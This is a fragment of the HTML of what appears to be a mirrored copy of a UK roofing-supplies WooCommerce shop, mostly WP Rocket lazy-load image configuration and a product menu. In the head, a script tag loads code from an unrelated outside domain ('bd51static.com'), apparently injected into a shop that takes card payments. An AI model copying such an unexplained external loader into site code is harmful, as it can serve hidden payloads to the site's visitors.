url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/images\/ui-icons_777777_256x240.png');}","hash":"fd53e0a5-8655-4a8a-9428-9b73634498b4","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce-ajax-filters\/assets\/frontend\/css\/images\/ui-icons_777777_256x240.png"},{"selector":".twoinc-loader","style":".twoinc-loader::before{--wpr-bg-0591f4e6-ac1b-46a7-91bc-b9095a9b642f: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/tillit-payment-gateway\/assets\/images\/loader.svg');}","hash":"0591f4e6-ac1b-46a7-91bc-b9095a9b642f","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/tillit-payment-gateway\/assets\/images\/loader.svg"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-2c36f2de-67d4-49c6-9357-97f34ed81ace: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"2c36f2de-67d4-49c6-9357-97f34ed81ace","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-760c02d3-3dc3-499e-af84-147378d42500: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"760c02d3-3dc3-499e-af84-147378d42500","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-e9263847-23cd-4892-9a71-91dd8677e223: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"e9263847-23cd-4892-9a71-91dd8677e223","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-374e20f6-ce95-4a8f-9b26-a17c11e97c2a: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"374e20f6-ce95-4a8f-9b26-a17c11e97c2a","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-d3f9e179-bbd3-472a-b40d-2e9fcecd39ed: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"d3f9e179-bbd3-472a-b40d-2e9fcecd39ed","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-3d0d1ff0-1468-43a6-8a0c-1e30f504321a: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"3d0d1ff0-1468-43a6-8a0c-1e30f504321a","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-106007c9-4703-4b85-9a3e-bc4d1da3a3c5: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"106007c9-4703-4b85-9a3e-bc4d1da3a3c5","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-a3fc2bf8-4807-4fe6-b02a-37a5ae19394a: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"a3fc2bf8-4807-4fe6-b02a-37a5ae19394a","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-78ed0a5e-63af-43b3-9927-e5f8bbbc8f95: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"78ed0a5e-63af-43b3-9927-e5f8bbbc8f95","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-20cca7c4-7b25-4ee6-9a2b-e8e708471a85: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"20cca7c4-7b25-4ee6-9a2b-e8e708471a85","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".wcpa_wrap .wcpa_date_field_wrap .wcpa_reset_field","style":".wcpa_wrap .wcpa_date_field_wrap .wcpa_reset_field{--wpr-bg-331f20fc-13f0-4974-8258-b4d9ccb895ac: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/woo-custom-product-addons\/assets\/images\/date-reset.svg');}","hash":"331f20fc-13f0-4974-8258-b4d9ccb895ac","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/woo-custom-product-addons\/assets\/images\/date-reset.svg"},{"selector":".td-sp","style":".td-sp{--wpr-bg-d0bb13a9-f7f7-4bb7-b5ee-75838e310f9a: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png');}","hash":"d0bb13a9-f7f7-4bb7-b5ee-75838e310f9a","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-ffeb2fd2-5d21-4607-8bd7-82a3bd9c96f7: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png');}","hash":"ffeb2fd2-5d21-4607-8bd7-82a3bd9c96f7","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-7298c61b-0759-41cf-a354-22ef22f9b90e: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"7298c61b-0759-41cf-a354-22ef22f9b90e","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-30235d4a-1fdf-4d7f-b93f-dbd317045dc1: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"30235d4a-1fdf-4d7f-b93f-dbd317045dc1","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a6cf5548-24ca-4bef-954c-07005af9cda0: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a6cf5548-24ca-4bef-954c-07005af9cda0","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-368f72c7-442f-4714-a7fd-cfba28299f3b: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"368f72c7-442f-4714-a7fd-cfba28299f3b","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-db0174b4-eb5d-42d6-922c-1351f1626556: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"db0174b4-eb5d-42d6-922c-1351f1626556","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-5c3e031d-82c1-408a-a96c-b002f65ff239: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"5c3e031d-82c1-408a-a96c-b002f65ff239","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-239ce0f4-2da9-4cdc-9e75-69d7f952176c: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"239ce0f4-2da9-4cdc-9e75-69d7f952176c","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-892eabaa-5c17-4472-9d11-fc3ebd9cfaeb: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"892eabaa-5c17-4472-9d11-fc3ebd9cfaeb","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-5600a86c-c2b0-4c1c-84af-e178772ad7c3: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"5600a86c-c2b0-4c1c-84af-e178772ad7c3","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-58d7bb7a-b9c9-43b5-87ac-2978395f77ef: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"58d7bb7a-b9c9-43b5-87ac-2978395f77ef","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-eea88f2c-8fd5-4858-9888-4a05c9446b5c: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-d.png');}","hash":"eea88f2c-8fd5-4858-9888-4a05c9446b5c","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-06ed09a3-1e2b-477d-a0dc-8c6192af9478: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-n.png');}","hash":"06ed09a3-1e2b-477d-a0dc-8c6192af9478","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-68c3d4c7-8185-4948-8a7f-581d04946f12: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png');}","hash":"68c3d4c7-8185-4948-8a7f-581d04946f12","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-6f7ba126-31be-4fe2-9fa4-f9fb33acbcd5: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png');}","hash":"6f7ba126-31be-4fe2-9fa4-f9fb33acbcd5","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-e95bc365-7f63-4a37-b2bf-5b65a3fe141b: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-d.png');}","hash":"e95bc365-7f63-4a37-b2bf-5b65a3fe141b","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-2a2ea269-6a79-467c-bdb9-431d0a1a84c0: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-n.png');}","hash":"2a2ea269-6a79-467c-bdb9-431d0a1a84c0","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-54cb1063-f759-4679-8804-f0b4cd564f44: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png');}","hash":"54cb1063-f759-4679-8804-f0b4cd564f44","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-959f7f5e-8e68-4e4d-9812-e8ed63923cec: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png');}","hash":"959f7f5e-8e68-4e4d-9812-e8ed63923cec","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png"},{"selector":".elastislide-wrapper nav span","style":".elastislide-wrapper nav span{--wpr-bg-ce28698b-8fcb-4af3-814a-1e652a4979e7: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-woo\/assets\/images\/nav.png');}","hash":"ce28698b-8fcb-4af3-814a-1e652a4979e7","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-woo\/assets\/images\/nav.png"},{"selector":".elastislide-wrapper.elastislide-loading","style":".elastislide-wrapper.elastislide-loading{--wpr-bg-1989428f-c9ff-4bfd-9468-2b264690c593: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-woo\/assets\/images\/loading.gif');}","hash":"1989428f-c9ff-4bfd-9468-2b264690c593","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/td-woo\/assets\/images\/loading.gif"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-a76a3499-7ff4-4414-b6d3-815e68559d5f: url('https:\/\/eroofing.co.uk\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"a76a3499-7ff4-4414-b6d3-815e68559d5f","url":"https:\/\/eroofing.co.uk\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_preload_fonts wpr_async_css wpr_lazyload_images wpr_lazyload_iframes wpr_automatic_lazy_rendering wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /><script type="text/javascript" src="//bd51static.com/21jo.js"></script><script src="main.js"></script></head>

<body class="home wp-singular page-template-default page page-id-15 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js td-woo-variation-switches global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">



    <div  class="td-menu-background" style="visibility:hidden"></div>
<div  id="td-mobile-nav" style="visibility:hidden">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-61549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-61549"><a href="index-11.html">Lead Flashing<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-21049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21049"><a href="index-11.html">Milled Lead<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-21050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21050"><a href="index-12.html">Code 3 Milled</a></li>
		<li id="menu-item-21051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21051"><a href="index-13.html">Code 4 Milled</a></li>
		<li id="menu-item-21052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21052"><a href="index-14.html">Code 5 Milled</a></li>
		<li id="menu-item-24331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24331"><a href="index-15.html">Code 6 Milled</a></li>
		<li id="menu-item-24332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24332"><a href="index-16.html">Code 7 Milled</a></li>
		<li id="menu-item-24333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24333"><a href="index-17.html">Code 8 Milled</a></li>
	</ul>
</li>
	<li id="menu-item-52964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52964"><a href="index-18.html">Cast Lead<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
